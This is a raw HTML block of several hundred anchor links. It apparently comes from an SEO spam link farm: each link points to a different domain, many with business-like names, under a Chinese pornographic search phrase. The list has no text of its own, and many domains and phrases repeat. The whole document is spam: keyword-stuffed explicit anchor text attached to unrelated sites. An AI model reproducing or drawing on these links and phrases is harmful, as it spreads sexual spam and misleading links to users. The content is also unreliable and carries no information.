<a href="http://gztlsw.com" target="_blank">中文字幕 一区二区三区四区</a>|
<a href="http://weihuantao.com" target="_blank">日本视频一区二区在线免费</a>|
<a href="http://txblhotel.com" target="_blank">熟女国产精品视频一区二区</a>|
<a href="http://51bulou.com" target="_blank">黄页网在线观看免费视频</a>|
<a href="http://hsqczl.com" target="_blank">琪琪人妻视频一区二区三区</a>|
<a href="http://nmgcaty.com" target="_blank">国产老女人精品视频网站</a>|
<a href="http://libufan.com" target="_blank">独自一人生活的女人k8经典</a>|
<a href="http://flmbjgs.com" target="_blank">日本一本免费一区二区三区</a>|
<a href="http://xcjszy.com" target="_blank">欧美亚洲国产精品一区二区三区</a>|
<a href="http://xccsy.com" target="_blank">国产欧美精品区一区二区三区</a>|
<a href="http://jcqczb.com" target="_blank">久久精品国产亚洲av不卡网站</a>|
<a href="http://xzlsymd.com" target="_blank">亚洲中文字幕一区二区三区在线</a>|
<a href="http://feinaier.com" target="_blank">日本黄色三级一区二区三区</a>|
<a href="http://ahsxbakfq.com" target="_blank">欧美一区二区久久精品涩爱</a>|
<a href="http://yyq7.com" target="_blank">国产乱人av一区二区三区</a>|
<a href="http://lanchechina.com" target="_blank">亚洲欧洲999久久久久</a>|
<a href="http://ycjz888.com" target="_blank">永井玛利亚视频在线观看</a>|
<a href="http://laihaiwang.com" target="_blank">亚州国产精品女人久久久</a>|
<a href="http://jhyclbj.com" target="_blank">亚洲精品一区二区三天美</a>|
<a href="http://ywjcsc.com" target="_blank">一亚洲一区二区中文字幕</a>|
<a href="http://sixsir.com" target="_blank">精品视频一区二区三三区四区久久久</a>|
<a href="http://yshujia.com" target="_blank">精品少妇熟女av免费久久</a>|
<a href="http://hnhcyz.com" target="_blank">亚洲av乱码专区国产精品</a>|
<a href="http://yudingchuanmei.com" target="_blank">大香蕉大香蕉之五月婷婷</a>|
<a href="http://sxzotz.com" target="_blank">亚洲国产欧美一区二区午夜寻花</a>|
<a href="http://jiaoanjiaxiao.com" target="_blank">欧美日韩亚洲国产一区二区综合</a>|
<a href="http://tjzlynb.com" target="_blank">日本一区二区三区电影免费</a>|
<a href="http://21gps.com" target="_blank">中文字幕av日韩精品一区二区</a>|
<a href="http://jiayuchem.com" target="_blank">日韩黄色经典av免费在线观看</a>|
<a href="http://gzjinri.com" target="_blank">日韩av精品电影一区二区</a>|
<a href="http://qdhjhy.com" target="_blank">国产专区日韩专区欧美专区</a>|
<a href="http://ycxyybj.com" target="_blank">久久99亚洲精品亚洲国产精品</a>|
<a href="http://yongyaofl.com" target="_blank">日韩精品人妻一区二区三区香蕉</a>|
<a href="http://jjl-tc.com" target="_blank">日韩欧美国产一区男人的天堂</a>|
<a href="http://hnztxc.com" target="_blank">国产久久久精品一区二区三区</a>|
<a href="http://cailiangzs.com" target="_blank">风韵多水的老熟妇21p</a>|
<a href="http://hcgdgy.com" target="_blank">亚洲区欧美一区久久片久</a>|
<a href="http://symcdn.com" target="_blank">青青草原国产视频在线观看</a>|
<a href="http://dxjylw.com" target="_blank">欧美日精品一区二区三区</a>|
<a href="http://cdyfzs.com" target="_blank">韩国精品福利一区二区三区视频</a>|
<a href="http://shushi6.com" target="_blank">一区二区国产精品免费视频91</a>|
<a href="http://sz-blt.com" target="_blank">91麻豆精品国产综合久久久久久</a>|
<a href="http://shangwukong.com" target="_blank">国产激情亚洲综合五月天</a>|
<a href="http://dfclwa.com" target="_blank">日本免费一区二区三区视频在线播放</a>|
<a href="http://hoonking.com" target="_blank">18禁成人免费av大片一区</a>|
<a href="http://lyajia.com" target="_blank">欧美三级午夜理伦三级小说</a>|
<a href="http://4jhui.com" target="_blank">国产极品粉嫩馒头一线天av</a>|
<a href="http://cdxrtw.com" target="_blank">亚洲精品另类欧美久久区</a>|
<a href="http://hz-fdjd.com" target="_blank">亚洲一区二区三区四区乱码</a>|
<a href="http://cqspeed.com" target="_blank">精品视频一区二区三三区四区久久久</a>|
<a href="http://fangchengxian.com" target="_blank">欧美亚洲区一区二区三区</a>|
<a href="http://gdzjwh.com" target="_blank">日韩欧美亚洲天堂99一区二区</a>|
<a href="http://zzhzb.com" target="_blank">91久久精品国产91久久最新</a>|
<a href="http://wxlcsy.com" target="_blank">邻居的丰满人妻奶水高清</a>|
<a href="http://ynjjbg.com" target="_blank">国产欧美精品一区二区三区老狠</a>|
<a href="http://xinyuchinese.com" target="_blank">天天操天天干天天干天天日</a>|
<a href="http://huayuxinyue.com" target="_blank">日本东京热日韩精品一区二区三区</a>|
<a href="http://bdspark.com" target="_blank">亚洲黄色av在线免费观看</a>|
<a href="http://xingliankeji.com" target="_blank">97精品免费高清在线观看</a>|
<a href="http://cdwxxy.com" target="_blank">久久综合色一综合色88中文</a>|
<a href="http://hzgxsy.com" target="_blank">国产电影一区二区三区午夜</a>|
<a href="http://1003team.com" target="_blank">欧美胖熟妇一区二区三区</a>|
<a href="http://njxcwx.com" target="_blank">99精品国产99久久久久久97</a>|
<a href="http://gifts98.com" target="_blank">国产午夜精品一区不卡av</a>|
<a href="http://hnst518.com" target="_blank">91精品国产91综合久久蜜臀</a>|
<a href="http://jssskj.com" target="_blank">久久青草免费91线频观久久</a>|
<a href="http://dsghdd.com" target="_blank">亚洲欲求不满人妻综合网</a>|
<a href="http://ali57.com" target="_blank">国语自产偷拍精品视频偷97</a>|
<a href="http://xinghaimy.com" target="_blank">国产三级精品三级在线观看四季网</a>|
<a href="http://jnqljg.com" target="_blank">日本五十路熟女不禁视频</a>|
<a href="http://mren520.com" target="_blank">国产清纯白嫩美女蜜臀av</a>|
<a href="http://cosbulkf.com" target="_blank">久久久亚洲精品男人的天堂</a>|
<a href="http://shleison.com" target="_blank">国产中文字幕一区二区三区</a>|
<a href="http://361tool.com" target="_blank">欧美成人精品欧美成人一级黄片</a>|
<a href="http://qpykj.com" target="_blank">熟妇人妻视频一区二区三区</a>|
<a href="http://hfwjcw.com" target="_blank">精品精品国产自在久久高清</a>|
<a href="http://jthdc.com" target="_blank">久久窝窝国产精品午夜片</a>|
<a href="http://whbljs.com" target="_blank">91精品福利一区二区三</a>|
<a href="http://sh-rhy.com" target="_blank">亚洲国产片一区二区三区</a>|
<a href="http://cybj888.com" target="_blank">六月婷婷综合视频在线观看</a>|
<a href="http://ahjrcw.com" target="_blank">久久亚洲精品熟妇少妇任你躁</a>|
<a href="http://gdleiman.com" target="_blank">亚洲欧美日韩成人中文在线观看</a>|
<a href="http://junanconsult.com" target="_blank">欧美新一区二区视频在线看</a>|
<a href="http://fullman-asset.com" target="_blank">亚洲欧美日韩综合精品二区</a>|
<a href="http://kaiyuanpump.com" target="_blank">日韩亚洲中文字幕一区二区三区</a>|
<a href="http://ccjunming.com" target="_blank">亚洲黄色有码一级片中文字幕</a>|
<a href="http://zzyouyou.com" target="_blank">精品欧美一区二区久久久伦</a>|
<a href="http://keweimingpian.com" target="_blank">亚洲欧美日韩一区二区三区情侣</a>|
<a href="http://bjhangyuan.com" target="_blank">国内精品国产三级国产av万事达</a>|
<a href="http://zhiyujit.com" target="_blank">精品国产99久久久久久免费</a>|
<a href="http://coeoc.com" target="_blank">精品免费久久久国产一区</a>|
<a href="http://fengcaijixie.com" target="_blank">欧美一区二区日韩一区二区</a>|
<a href="http://51microprogram.com" target="_blank">999这里只有精品国产</a>|
<a href="http://qhjycj.com" target="_blank">精品欧美三级69视频在线播放</a>|
<a href="http://shenzhenmingchen.com" target="_blank">一二三区无线乱码中文在线</a>|
<a href="http://tdqsy.com" target="_blank">在线观看一区二区欧美日韩</a>|
<a href="http://wm-lh.com" target="_blank">婷婷欧美综合一区二区三区</a>|
<a href="http://lyhwjj.com" target="_blank">国产成人精品久久二区二区66</a>|
<a href="http://njmingdao.com" target="_blank">国产乱码精品一区二区三区蜜桃臀</a>|
<a href="http://babih.com" target="_blank">欧美亚洲综合欧美亚洲综合</a>|
<a href="http://dabeishi.com" target="_blank">理论片中文字幕一区二区三区</a>|
<a href="http://ttsuo.com" target="_blank">91精品福利一区二区三</a>|
<a href="http://gzhl2008.com" target="_blank">蜜桃精品乱码一区二区三区</a>|
<a href="http://maopuxing.com" target="_blank">日韩欧美亚洲天堂99一区二区</a>|
<a href="http://yuchengyishu.com" target="_blank">一级日本精品视频在线观看一起</a>|
<a href="http://wichance.com" target="_blank">中文高清在线不卡一区二区</a>|
<a href="http://szhawk.com" target="_blank">极品嫩模福利大尺度视频</a>|
<a href="http://zbxiantong.com" target="_blank">人人妻人人添人人爽欧美一区卜</a>|
<a href="http://ylxsofa.com" target="_blank">欧美午夜三级缴情性影院</a>|
<a href="http://hanxiong888.com" target="_blank">欧美日韩日本国产在线观看</a>|
<a href="http://cusxcsp.com" target="_blank">亚洲高清亚洲欧美一区二区</a>|
<a href="http://gyly.net" target="_blank">日本免费网站一区二区三区</a>|
<a href="http://bsql22076.com" target="_blank">亚洲精品综合五月久久小说</a>|
<a href="http://scatnt.com" target="_blank">亚洲高清亚洲欧美一区二区</a>|
<a href="http://meofme.com" target="_blank">亚洲综合久久久久久久久久久</a>|
<a href="http://tj51.net" target="_blank">中文字幕一区资源久久</a>|
<a href="http://esjly.com" target="_blank">手机在线播放网址你懂的</a>|
<a href="http://shandol.com" target="_blank">日韩的一区二区另类免费</a>|
<a href="http://ydyxxw.com" target="_blank">久久99国产精品久久99蜜桃</a>|
<a href="http://tacticsky.com" target="_blank">国产日产亚洲欧美综合另类</a>|
<a href="http://dlslsoft.com" target="_blank">亚洲日本中文字幕在线观看</a>|
<a href="http://hfwjcw.com" target="_blank">精品国产一二三区在线观看</a>|
<a href="http://fhdian.com" target="_blank">国产亚洲天堂一区在线</a>|
<a href="http://xianweinong.com" target="_blank">av黄色一级片在线观看第二区</a>|
<a href="http://xyyllaw.com" target="_blank">精品人妻少妇嫩草av无</a>|
<a href="http://spring198.com" target="_blank">国产精品后入内射日本在线观看</a>|
<a href="http://helifoshan.com" target="_blank">国产乱码精品一区二三区久久</a>|
<a href="http://dyxinsen.com" target="_blank">中文字幕人妻系列人妻熟</a>|
<a href="http://906116.com" target="_blank">精品一国产毛片av毛片在线看</a>|
<a href="http://jiangxifeiran.com" target="_blank">精品一区二区三区乱码中文</a>|
<a href="http://gzbique.com" target="_blank">亚洲欧美日韩国产精品一</a>|
<a href="http://njgczsgc.com" target="_blank">精品国产一区二区三区av粉嫩</a>|
<a href="http://hcxkq.com" target="_blank">91老肥熟女九色老女人</a>|
<a href="http://zyc-df.com" target="_blank">日本一区二区三区国色天香</a>|
<a href="http://zjkfagm.com" target="_blank">亚洲av小说一区二区三区</a>|
<a href="http://joxeb.com" target="_blank">性色av一区二区三免费</a>|
<a href="http://yzryyl.com" target="_blank">亚洲欧美日韩一区二区三区情侣</a>|
<a href="http://dqyjmy.com" target="_blank">91制片厂在线看手机在线看</a>|
<a href="http://wxlcsy.com" target="_blank">国产伦视频一区二区三区</a>|
<a href="http://jzzafb.com" target="_blank">天码高清免费视频一区</a>|
<a href="http://jhyclbj.com" target="_blank">亚洲国产精品自拍第一页</a>|
<a href="http://dgjinshan.com" target="_blank">av伊人久久综合一区二区三区</a>|
<a href="http://cmbchina-mcard.com" target="_blank">美女又黄又免费视频91</a>|
<a href="http://ea-wines.com" target="_blank">亚洲熟女一区二区精品成人</a>|
<a href="http://jmhantaihe.com" target="_blank">国产麻豆精品一区二区在线</a>|
<a href="http://yldhjx.com" target="_blank">欧美日韩国产一区二区三区在线</a>|
<a href="http://jslywl.com" target="_blank">亚洲图片综合一区二区三区</a>|
<a href="http://steel-pack-strapping.com" target="_blank">国产精品自拍一区欧美一区</a>|
<a href="http://lfzbtz.com" target="_blank">久久精品国产亚洲精爱浪</a>|
<a href="http://hsfangsheng.com" target="_blank">欧美日韩中文字幕在线一区二区</a>|
<a href="http://taoweile.com" target="_blank">欧美精品在欧美一区二区三区</a>|
<a href="http://liangnvi.com" target="_blank">五十路翔田千里熟女俱乐部</a>|
<a href="http://ythyzb.com" target="_blank">欧美日韩中文一区二区三区</a>|
<a href="http://tslsjx.com" target="_blank">欧美精品成人a区在线观看</a>|
<a href="http://gzrjzx.com" target="_blank">91蜜桃精品国产自产在线观看</a>|
<a href="http://chenjinchuan.com" target="_blank">9999久久久久久亚洲</a>|
<a href="http://biiway.com" target="_blank">国产视频亚洲视频欧美视频</a>|
<a href="http://ttsuo.com" target="_blank">蜜臀精品人妻av一区二区</a>|
<a href="http://bjyxym.com" target="_blank">亚洲一区二区三区久久伊人</a>|
<a href="http://mskjsj.com" target="_blank">久久精品国产亚洲av麻豆欧</a>|
<a href="http://3000jin.com" target="_blank">亚洲一区亚洲二区中文字幕</a>|
<a href="http://aszzpc.com" target="_blank">国产精品日韩欧美一区二区99久久</a>|
<a href="http://xzyscm.com" target="_blank">国产精品99精品一区二区三</a>|
<a href="http://lnpckj.com" target="_blank">一区二区三区欧美日韩电影在线观看</a>|
<a href="http://qiuwengtang.com" target="_blank">沧元图25免费观看完整版</a>|
<a href="http://wbbmh.com" target="_blank">精品国产一区二区影院</a>|
<a href="http://gdgoldensun.com" target="_blank">亚洲熟女按摩av一区二区</a>|
<a href="http://gyly.net" target="_blank">性色av一区二区三免费</a>|
<a href="http://psmhg.com" target="_blank">中文字幕人成人乱码一区二区</a>|
<a href="http://keytowintech.com" target="_blank">丰满熟女人妻一区二区三</a>|
<a href="http://hongxuda.com" target="_blank">91制片厂色版在线观看</a>|
<a href="http://hzksy.com" target="_blank">久久久久亚洲精品黄色av</a>|
<a href="http://ylszb.com" target="_blank">玖玖爱视频在线免费观看</a>|
<a href="http://sddyxz.com" target="_blank">国产在线高清精品一区免费</a>|
<a href="http://chinabonrig.com" target="_blank">中文字幕一区二区av原千岁</a>|
<a href="http://chtzz.com" target="_blank">久热久热中文字幕综合激情</a>|
<a href="http://mdbaojie.com" target="_blank">日韩中文字幕最新一区二区</a>|
<a href="http://huanxinny.com" target="_blank">日韩精品欧美一区二区三区</a>|
<a href="http://bbzxjj.com" target="_blank">99无人区码一码二码三码四</a>|
<a href="http://yiao88.com" target="_blank">欧美日韩一本的免费高清视频</a>|
<a href="http://szhqgp.com" target="_blank">亚洲乱码中文字幕综合区</a>|
<a href="http://shlongcui.com" target="_blank">日本一区二区免费电影网址</a>|
<a href="http://longbang024.com" target="_blank">国产一区二区三区四区欧美</a>|
<a href="http://whfxqp.com" target="_blank">国产精品色约约免费视频</a>|
<a href="http://thwanguji.com" target="_blank">日本欧美一区二区三区在线播</a>|
<a href="http://kmmengle.com" target="_blank">久久久一区二区三区国内精品</a>|
<a href="http://zhjcdesign.com" target="_blank">日韩欧美中文字幕五月婷</a>|
<a href="http://niwobaqjzp.com" target="_blank">在线看日本天堂日韩一区</a>|
<a href="http://zjwzhc.com" target="_blank">欧美精品在欧美一区二区少</a>|
<a href="http://daawan.com" target="_blank">亚洲国产精品久久久久久女王</a>|
<a href="http://gdyuedong.com" target="_blank">久久精品国产亚洲av蜜桃臀</a>|
<a href="http://jinanzhongju.com" target="_blank">亚洲一区二区精品电影网</a>|
<a href="http://jswfggc.com" target="_blank">久久久久久国产精品嫩模综合影院</a>|
<a href="http://bjhualigroup.com" target="_blank">国产成人精品亚洲精品密奴</a>|
<a href="http://apchundong.com" target="_blank">日韩欧美一区二区三区人妻</a>|
<a href="http://warheadcn.com" target="_blank">一本色道久久亚洲av蜜桃</a>|
<a href="http://bstty.com" target="_blank">91偷拍与自偷拍亚州精品</a>|
<a href="http://qiuqikan.com" target="_blank">精品欧美区一区二久久久</a>|
<a href="http://bethelsz.com" target="_blank">高清亚洲人成电影网站色</a>|
<a href="http://68bob.com" target="_blank">国产精品午夜av麻豆果冻</a>|
<a href="http://heijiqiren.com" target="_blank">91久久久精品中文字幕</a>|
<a href="http://bjpzhao.com" target="_blank">欧美中文字幕1区2区3区</a>|
<a href="http://xianlian6868.com" target="_blank">91精品国产综合久久久久久欧美</a>|
<a href="http://hbzczsd.com" target="_blank">国产伦一区二区三区高清</a>|
<a href="http://sysound.com" target="_blank">欧美在线一区二区三区观看</a>|
<a href="http://bcjyjn.com" target="_blank">2019亚洲男人的天堂</a>|
<a href="http://zjsenlang.com" target="_blank">国产麻豆剧传媒av国产片</a>|
<a href="http://anlingauto.com" target="_blank">欧美精品一区精品999</a>|
<a href="http://5a158.com" target="_blank">精品欧美一区二区三区午夜</a>|
<a href="http://hnwgtx.com" target="_blank">亚洲国产综合视频在线观看</a>|
<a href="http://ntktj.com" target="_blank">亚洲乱码中文字幕一区av</a>|
<a href="http://anyuefdch.com" target="_blank">亚洲国产理论电影一区二区</a>|
<a href="http://longcai0355.com" target="_blank">亚洲精品一区二区三区婷婷月</a>|
<a href="http://shihanxm.com" target="_blank">99久久久精品免费观看国产</a>|
<a href="http://xyjbb.com" target="_blank">一亚洲一区二区中文字幕</a>|
<a href="http://01nt.com" target="_blank">av国产熟妇露脸在线观看</a>|
<a href="http://87ge.com" target="_blank">浮力影院路线路1路线2</a>|
<a href="http://xztkd.com" target="_blank">欧美日韩视频一区三区二区在线观看</a>|
<a href="http://meihaojj.com" target="_blank">久久精品少妇夫妻一区二区三区</a>|
<a href="http://oriimac.com" target="_blank">欧美激情文学一区二区三区</a>|
<a href="http://autobangzl.com" target="_blank">日韩中文字幕成人免费电影</a>|
<a href="http://tjzqsngj.com" target="_blank">国产馆久久一区二区三区</a>|
<a href="http://cctv-ys.com" target="_blank">北条麻妃av全部免费看</a>|
<a href="http://tzbxg.com" target="_blank">中文字幕二区人妻熟女三区bd</a>|
<a href="http://jhboan.com" target="_blank">亚洲精品一区二区三区香蕉</a>|
<a href="http://taljyyc.com" target="_blank">国产熟女激999久999久精品</a>|
<a href="http://bebecoche.com" target="_blank">亚洲欧美日韩国产综合在线看片</a>|
<a href="http://whhdhb.com" target="_blank">亚洲熟妇夜夜一区二区三区</a>|
<a href="http://jxwts.com" target="_blank">亚洲av福利天堂导导航</a>|
<a href="http://51693848.com" target="_blank">伊人精品一区二区三区四区五区</a>|
<a href="http://timepeach.com" target="_blank">日韩精品人妻中文字幕区二区三区</a>|
<a href="http://15jp.com" target="_blank">国内一区二区三区中文字幕</a>|
<a href="http://518ag.com" target="_blank">免费在线观看日韩91av</a>|
<a href="http://ali57.com" target="_blank">欧美日韩中文字幕亚洲国产</a>|
<a href="http://hnhcyz.com" target="_blank">一级日本精品视频在线观看一起</a>|
<a href="http://lvfantu.net" target="_blank">成人欧美一区二区三区黑人牛</a>|
<a href="http://kl357.com" target="_blank">亚洲 欧美日韩 国产综合</a>|
<a href="http://ncjgyy.com" target="_blank">亚洲熟妇人妻一区二区三区</a>|
<a href="http://zkboai.com" target="_blank">亚洲av精一区二区三区四区</a>|
<a href="http://bjkxxf.com" target="_blank">国产亚洲精品a在线观看麻豆</a>|
<a href="http://hbheqiao.com" target="_blank">国产欧美日韩久久久久久</a>|
<a href="http://sanlifoods.com" target="_blank">欧美精品精品一区在线乱</a>|
<a href="http://hetiangu.com" target="_blank">国产中文色婷婷久久久精品</a>|
<a href="http://52nana.com" target="_blank">夜夜精品一区二区三区四区av</a>|
<a href="http://bjpzhao.com" target="_blank">亚洲伦理一区二区中文字幕</a>|
<a href="http://jhdyl.com" target="_blank">日韩精品一区二区三区中文版</a>|
<a href="http://ywzmjn.com" target="_blank">久久热国产这里只有精品</a>|
<a href="http://sczmd.com" target="_blank">中文字幕一区二区三区精品人妻</a>|
<a href="http://10000sz.net" target="_blank">中文字幕一区一区二区三区</a>|
<a href="http://sczmd.com" target="_blank">日本韩国亚洲综合日韩欧美</a>|
<a href="http://donmooreart.com" target="_blank">日本国产精品第一页久久</a>|
<a href="http://defengsuliao.com" target="_blank">国产欧美一区二区三区在线老狼</a>|
<a href="http://17757492008.com" target="_blank">中文字幕一区二三区四区</a>|
<a href="http://ahhbdgjx.com" target="_blank">国产乱精品一区二区三区</a>|
<a href="http://3-de.com" target="_blank">麻豆欧美精品国产综合久久</a>|
<a href="http://syly31.com" target="_blank">18禁黄网站一区二区三区</a>|
<a href="http://cqrayan.com" target="_blank">中文字幕亚洲乱码熟女在线</a>|
<a href="http://imishen.com" target="_blank">欧美日韩免费不卡激情在线视频</a>|
<a href="http://galacte.com" target="_blank">日韩av电影在线不卡观看</a>|
<a href="http://ydskj.com" target="_blank">欧美国产区二区三区久久久</a>|
<a href="http://siyechuangshi.com" target="_blank">久久久久久久被弄到高潮</a>|
<a href="http://kmxtsw.com" target="_blank">欧美国产日韩精品一区二区三区</a>|
<a href="http://nb-fx.com" target="_blank">91久久的精品一区二区九色</a>|
<a href="http://huaxingtaiji.com" target="_blank">欧美日韩加勒比一区二区三区</a>|
<a href="http://ui80.com" target="_blank">亚洲av毛片一区二区三区网</a>|
<a href="http://yldhjx.com" target="_blank">欧美激情文学一区二区三区</a>|
<a href="http://sz8du.com" target="_blank">亚洲欧美日韩精品一区二</a>|
<a href="http://mzlswd.com" target="_blank">欧美激情亚洲日本在线视频</a>|
<a href="http://noahhomme.com" target="_blank">日韩免费爱插摸免费视频网站</a>|
<a href="http://lnddc.com" target="_blank">国产熟女高潮精品视频区</a>|
<a href="http://guanqunmoju.com" target="_blank">97麻豆精品国产专区在线观看</a>|
<a href="http://chuanjiaoge.com" target="_blank">国产大片一区二区三区四区</a>|
<a href="http://dkl78.com" target="_blank">久久国产成人午夜av影院</a>|
<a href="http://gzljchina.com" target="_blank">国产精品国产精品国产专</a>|
<a href="http://hndyjxc.com" target="_blank">国产精品久久九九99九九99</a>|
<a href="http://gaogl.com" target="_blank">中文字幕人妻制服丝袜美腿</a>|
<a href="http://whmczjx.com" target="_blank">日本免费一区二区三区视频在线播放</a>|
<a href="http://dthypfw.com" target="_blank">欧美3小时大尺度激情做爰片</a>|
<a href="http://zghbcs.com" target="_blank">精品国产一区二区三区av粉嫩</a>|
<a href="http://168lpc.com" target="_blank">亚洲精品少妇嫩久久99</a>|
<a href="http://zgpiano.com" target="_blank">中文字幕 一区二区三区四区</a>|
<a href="http://haomei-life.com" target="_blank">欧美日本最新在线一区视频</a>|
<a href="http://zpyxfood.com" target="_blank">亚洲视频亚洲精彩视频</a>|
<a href="http://xadingtai.com" target="_blank">免费国产va在线观看视频</a>|
<a href="http://aksmdq.com" target="_blank">亚洲一区二区三区综合在线观看</a>|
<a href="http://flmbjgs.com" target="_blank">免费在线观看日韩91av</a>|
<a href="http://chinajinton.com" target="_blank">中韩字幕在线第一区第二区</a>|
<a href="http://cleanmatz.com" target="_blank">国产欧美日韩一区二区网站</a>|
<a href="http://kits046.com" target="_blank">亚洲国产欧美一区二区在线</a>|
<a href="http://tengyi8.com" target="_blank">91麻豆精品国产综合久久久久久</a>|
<a href="http://yxmxdz.com" target="_blank">欧美激情一区二区三区一在线</a>|
<a href="http://scthsj.com" target="_blank">亚洲综合在线另类社区奇米</a>|
<a href="http://bjthbj.com" target="_blank">小泽玛莉亚一区二区三区</a>|
<a href="http://hnqhfs.com" target="_blank">亚洲午夜精品一区二区久久门国产</a>|
<a href="http://51bulou.com" target="_blank">亚洲国产大片在线免费观看</a>|
<a href="http://dsfwl56.com" target="_blank">亚洲中文字幕一区二区三区在线</a>|
<a href="http://zgomr.com" target="_blank">欧美极品一区二区在线播放</a>|
<a href="http://huiyantangchina.com" target="_blank">亚洲一区二区三区综合在线观看</a>|
<a href="http://penhui365.com" target="_blank">国产三级不卡视频在线观看</a>|
<a href="http://applegogogo.com" target="_blank">在线天堂中文一区二区三区</a>|
<a href="http://hbsysg.com" target="_blank">中文字幕日韩亚洲乱码在线</a>|
<a href="http://ymjie.net" target="_blank">日韩精品一区二区三区av在线</a>|
<a href="http://haotaitai-lock.com" target="_blank">亚洲一区二区三区四区免费</a>|
<a href="http://shouyiyao.com" target="_blank">欧美日韩在线精品视频一区二区三区</a>|
<a href="http://xihaixiaoxue.com" target="_blank">人人妻人人澡人人爽人人精品照片</a>|
<a href="http://yqyinshua.com" target="_blank">国产污污视频网站在线观看</a>|
<a href="http://dhd128.com" target="_blank">网友自拍人妻一区二区三区三州</a>|
<a href="http://cn-tpe.com" target="_blank">中文字幕不卡一区二区免</a>|
<a href="http://mqfyhm.com" target="_blank">91国自产精品一区二区三区</a>|
<a href="http://yyx520.com" target="_blank">亚洲国产精品久久国产精品99</a>|
<a href="http://gxzyfz.com" target="_blank">欧美日本道在线观看视频</a>|
<a href="http://dgjzfbj.com" target="_blank">人妻在线天堂精品视频成人</a>|
<a href="http://fjhazx.com" target="_blank">欧美日韩一区欧美人与动物</a>|
<a href="http://sdguoneng.com" target="_blank">久久久久亚洲精品黄色av</a>|
<a href="http://xwccc.com" target="_blank">蜜臀一区二视频在线在线看</a>|
<a href="http://qiuqikan.com" target="_blank">国产精品久久欧美久久一区</a>|
<a href="http://bainbio.com" target="_blank">国产专区欧美专区日韩专区</a>|
<a href="http://mcylbxx.com" target="_blank">国产欧美成人精品久久久久</a>|
<a href="http://weihuantao.com" target="_blank">99久久精品费精品国产风间由美</a>|
<a href="http://sclmf.com" target="_blank">国产精品乱码一区二区三区四区</a>|
<a href="http://qhthhy.com" target="_blank">日韩精品久久久中文字幕电影</a>|
<a href="http://tgwyyz.com" target="_blank">欧美一区在线观看中文字幕</a>|
<a href="http://cdyfzs.com" target="_blank">av网站在线观看亚洲国产</a>|
<a href="http://jssxdwl.com" target="_blank">久草在在线免视频在线直播</a>|
<a href="http://shandongsanxiao.com" target="_blank">中文字幕一区二区av原千岁</a>|
<a href="http://hengyitv.com" target="_blank">成人成人成人成人成人一区三区</a>|
<a href="http://cdxtxhg.com" target="_blank">国产专区日韩专区欧美专区</a>|
<a href="http://hzgyled.com" target="_blank">国产亚洲欧美精品一区二区三区</a>|
<a href="http://xinchenggonglu.com" target="_blank">久久精品国产亚洲av成人看光了</a>|
<a href="http://janayvac.com" target="_blank">熟妇女人妻少妇一区二区</a>|
<a href="http://bckjdl.com" target="_blank">欧美极品一区二区三区久久久</a>|
<a href="http://njljtg.com" target="_blank">一区二区三区高清av在线</a>|
<a href="http://yoodor.com" target="_blank">亚洲午夜国产激情福利网站</a>|
<a href="http://cs-guoguang.com" target="_blank">欧美一级不卡视频在线播放</a>|
<a href="http://packchannel.com" target="_blank">国产精品久久久久国产a级五个月</a>|
<a href="http://sxshmjc.com" target="_blank">亚洲综合久久综合激情久久</a>|
<a href="http://uvshuzhi.com" target="_blank">国产成十人十综合十亚洲</a>|
<a href="http://szhqgp.com" target="_blank">亚洲一区二区三区欧美在线观看</a>|
<a href="http://hpmc8.com" target="_blank">日韩av手机在线中文字幕</a>|
<a href="http://njmec.com" target="_blank">少妇人妻精品一区二区三区视</a>|
<a href="http://1pqn.com" target="_blank">日本中文字幕有码在线视频</a>|
<a href="http://angaw.com" target="_blank">国产免费一区二区三区在线视频</a>|
<a href="http://52aimeili.com" target="_blank">日韩精品久久久中文字幕电影</a>|
<a href="http://wxhqcw.com" target="_blank">一区二区三区四区看av</a>|
<a href="http://njsszn.com" target="_blank">久久热国产这里只有精品</a>|
<a href="http://520lz.com" target="_blank">日韩欧美国产一区男人的天堂</a>|
<a href="http://zgdjkcysc.com" target="_blank">成人国产精品三上悠亚久久</a>|
<a href="http://xcjszy.com" target="_blank">成人一区二区三区久久精品嫩草</a>|
<a href="http://ywzdqc.com" target="_blank">中文字幕理论片一区二区</a>|
<a href="http://mynonglin.com" target="_blank">韩国女主播av在线观看</a>|
<a href="http://hongroupth.com" target="_blank">日韩欧乱色一区二区三区在线</a>|
<a href="http://zzdsfc.com" target="_blank">日韩国产乱码一区中文字幕</a>|
<a href="http://ylcehua.com" target="_blank">中文字幕国产精品第一页</a>|
<a href="http://itwuxian.com" target="_blank">亚洲精品午夜久久久国产</a>|
<a href="http://qingqingsk.com" target="_blank">欧美日韩国产精品乱人伦</a>|
<a href="http://0875bs.com" target="_blank">日韩精品免费一区二区三区</a>|
<a href="http://bjyuan-ou.com" target="_blank">亚洲图片综合一区二区三区</a>|
<a href="http://hengyitv.com" target="_blank">蜜臀av免费在线观看</a>|
<a href="http://sgxinjia.com" target="_blank">午夜精品黄页网站视频在线观看</a>|
<a href="http://hxmeeting.com" target="_blank">色狠狠一区二区三区中文</a>|
<a href="http://bio-midas.com" target="_blank">亚洲精品乱码久久久久久97</a>|
<a href="http://ytscf.com" target="_blank">亚洲中文字幕乱码在线视频</a>|
<a href="http://libufan.com" target="_blank">青青青青视频精品站网址大全</a>|
<a href="http://1ydb1.com" target="_blank">国产一区二区三级在线观看</a>|
<a href="http://dblin88.com" target="_blank">国产精品久久久久岛国欧美</a>|
<a href="http://taihepige.com" target="_blank">97好视频免费在线观看</a>|
<a href="http://jswfggc.com" target="_blank">国产一区二区三区自拍偷拍</a>|
<a href="http://jiayezs.com" target="_blank">日本一区二区中文字幕乱码视频</a>|
<a href="http://zbhwg.com" target="_blank">色综合欧美日韩高清一区</a>|
<a href="http://zhongtianint.com" target="_blank">污污污91香蕉视频免费下载</a>|
<a href="http://szghzx.com" target="_blank">国产av综合一区二区三区</a>|
<a href="http://c4009.com" target="_blank">久久精品国产96精品亚洲</a>|
<a href="http://data-ceo.com" target="_blank">中文字幕三级电影在线观看</a>|
<a href="http://geozn.com" target="_blank">日产中文字幕在线精品一区</a>|
<a href="http://szhfpcb.com" target="_blank">欧美专区精品国产一区电影</a>|
<a href="http://yifu99.com" target="_blank">国产午夜福利合集在线观看</a>|
<a href="http://cztssz.com" target="_blank">日本一区二区免费在线观看网站</a>|
<a href="http://snzjsteel.com" target="_blank">一区二区在线观看日本视频</a>|
<a href="http://swfzwl.com" target="_blank">国产精品久久久久久网站</a>|
<a href="http://gaosuyingcheng.com" target="_blank">国产精品上床啪啪视频区一区二</a>|
<a href="http://ahthdj.com" target="_blank">亚洲欧美日本一区二区三区</a>|
